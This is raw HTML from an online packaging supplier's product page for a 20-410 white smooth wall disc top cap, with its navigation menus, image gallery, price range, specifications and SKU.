	<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802 item-level-1" ><a href="https://dalipcopack.com/polystyrene-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Polystyrene Jars</a></li>
	<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-1" ><a href="https://dalipcopack.com/airless-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini.jpg 1020w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Airless Bottles</a></li>
	<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11746 item-level-1" ><a href="https://dalipcopack.com/foamer-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA.jpeg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Foamer Bottles</a></li>
	<li id="menu-item-11803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11803 item-level-1" ><a href="https://dalipcopack.com/tubes/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Tubes</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11723 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/health-and-pharmaceutical/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/health-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/health-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/health-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/health-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/health-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/health-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/health.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" /><span class="nav-link-text">Health and Pharmaceutical</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11951 item-level-1" ><a href="https://dalipcopack.com/glass-packer-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer.jpg 1000w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Glass Packer Bottles</a></li>
	<li id="menu-item-11724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11724 item-level-1" ><a href="https://dalipcopack.com/dripper-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Dripper Bottles</a></li>
	<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801 item-level-1" ><a href="https://dalipcopack.com/rx-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/health-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/health-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/health-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/health-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/health-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/health-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/health.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />RX Bottles</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11719 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/accessories/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/accessories-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/accessories.png 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" /><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11720 item-level-1" ><a href="https://dalipcopack.com/child-resistant-closures/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Child Resistant Closures</a></li>
	<li id="menu-item-11721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11721 item-level-1" ><a href="https://dalipcopack.com/liners-lids/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-150x150.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/linner-and-lids.png 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Liners &amp; Lids</a></li>
	<li id="menu-item-11722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11722 item-level-1" ><a href="https://dalipcopack.com/plastic-and-glass-pipettes/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-and-glass.jpeg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Plastic and Glass Pipettes</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
<div class="whb-space-element " style="width:15px;"></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
											<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">

	

<div class="container">
	</div>


<div id="product-9482" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-sticky-on product-no-bg product type-product post-9482 status-publish first instock product_cat-disc-tops has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy.jpg"><img loading="lazy" width="700" height="700" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="20-410 White Smooth Wall Disc Top Unlined Cap" title="20-410 White Smooth Wall Disc Top Unlined Cap" data-caption="20-410 White Smooth Wall Disc Top Unlined Cap" data-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy.jpg" data-large_image="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy.jpg" data-large_image_width="900" data-large_image_height="900" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy-700x700.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-White-copy.jpg 900w" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb">				<a href="https://dalipcopack.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://dalipcopack.com/closures/" class="breadcrumb-link">
					Closures				</a>
							<a href="https://dalipcopack.com/dispensing-caps/" class="breadcrumb-link">
					Dispensing Caps				</a>
							<a href="https://dalipcopack.com/disc-tops/" class="breadcrumb-link breadcrumb-link-last">
					Disc Tops				</a>
							<span class="breadcrumb-last">
					20-410 White Smooth Wall Disc Top Unlined Cap				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://dalipcopack.com/product/20-410-black-smooth-wall-disc-top-unlined-cap/"></a>

			<div class="wd-dropdown">
				<a href="https://dalipcopack.com/product/20-410-black-smooth-wall-disc-top-unlined-cap/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="20-410 Black Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB04-410-020-Black-copy.jpg 900w" title="20-410 Black Smooth Wall Disc Top Unlined Cap" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://dalipcopack.com/product/20-410-black-smooth-wall-disc-top-unlined-cap/" class="wd-entities-title">
						20-410 Black Smooth Wall Disc Top Unlined Cap					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.10</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.12</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://dalipcopack.com/our-products-dalipco/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://dalipcopack.com/product/black-43-400-smooth-skirt-lid-with-foam-liner/"></a>

			<div class="wd-dropdown">
				<a href="https://dalipcopack.com/product/black-43-400-smooth-skirt-lid-with-foam-liner/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Black 43-400 Smooth Skirt Lid with Foam Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black.jpg 900w" title="Black 43-400 Smooth Skirt Lid with Foam Liner" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://dalipcopack.com/product/black-43-400-smooth-skirt-lid-with-foam-liner/" class="wd-entities-title">
						Black 43-400 Smooth Skirt Lid with Foam Liner					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.11</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.15</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://dalipcopack.com/brand/dalipco-packaging/">
				<img width="133" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2034'%3E%3C/svg%3E" title="Dalipco Packaging" alt="Dalipco Packaging" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" ><noscript><img width="133" height="34" src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" title="Dalipco Packaging" alt="Dalipco Packaging" ></noscript>			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	20-410 White Smooth Wall Disc Top Unlined Cap
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.10</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.12</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="product-short-description">
<ul>
<li><strong>Color: </strong>White (Smooth Skirt)</li>
<li><strong>Neck Size:</strong> 20-410</li>
<li><strong>Style: </strong>Press-Top Cap</li>
<li>Cap is Unlined</li>
</ul>
<p><strong> </strong></p>
</div>
</div>
									<p class="first-payment-date"><small></small></p><a target="_blank" href="https://dalipcopack.com/get-a-quote" class="button get-a-quote-button">Get a Quote &nbsp;<i class="fa-solid fa-arrow-right"></i></a><br><br />
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DALCDKHE9482			</span>
		</span>
	
	<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://dalipcopack.com/disc-tops/" rel="tag">Disc Tops</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dalipcopack.com/product/20-410-white-smooth-wall-disc-top-unlined-cap/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://dalipcopack.com/product/20-410-white-smooth-wall-disc-top-unlined-cap/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							>
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							>
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							>
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							>
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

